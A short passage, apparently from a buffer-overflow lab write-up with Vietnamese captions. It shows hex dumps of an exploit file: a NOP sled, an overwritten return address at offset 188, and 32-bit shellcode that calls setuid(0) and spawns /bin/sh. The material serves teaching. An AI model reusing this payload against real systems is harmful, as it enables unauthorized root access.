 Cau truc badfile: NOP sled + ret + shellcode
$ xxd badfile | head -3
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
$ xxd badfile | sed -n '12,13p'    # offset 188 (0xbc): dia chi ret
000000b0: 9090 9090 9090 9090 9090 9090 d0c7 ffff  ................
000000c0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
$ xxd badfile | tail -3            # shellcode o cuoi
000001d0: 9090 9090 9090 9090 9090 9090 9090 9031  ...............1
000001e0: db31 c0b0 17cd 8031 c050 682f 2f73 6868  .1.....1.Ph//shh
000001f0: 2f62 696e 89e3 5053 89e1 31d2 b00b cd80  /bin..PS..1.....